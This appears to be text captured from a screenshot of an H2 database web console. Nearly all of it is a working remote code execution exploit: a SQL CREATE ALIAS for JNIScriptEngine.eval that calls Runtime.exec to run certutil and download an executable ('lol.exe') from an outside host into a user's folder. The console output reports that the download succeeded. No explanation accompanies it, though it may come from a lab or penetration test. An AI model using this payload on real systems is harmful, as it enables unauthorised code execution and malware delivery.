 192.168.138.66:8082/login.do?jsessionid=47db2dec9cffcd1fb2cd96c301318d2f 150%
Exploit-DB GHDB
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -f
http://192.168.49.138/lol.exe C:\\Users\\tony\\Documents\\lol.exe").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -f  http://192.168.49.138/lol.exe C:\\Users\\tony\\Documents
\\lol.exe").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -f  http://192.168.49.138/lol.exe C:\\Users\\tony\\Documents
\\lol.exe").getInputStream()).useDelimiter("\\Z").next()')
**** Online ****
CertUtil: -URLCache command completed successfully.
(1 row, 1109 ms)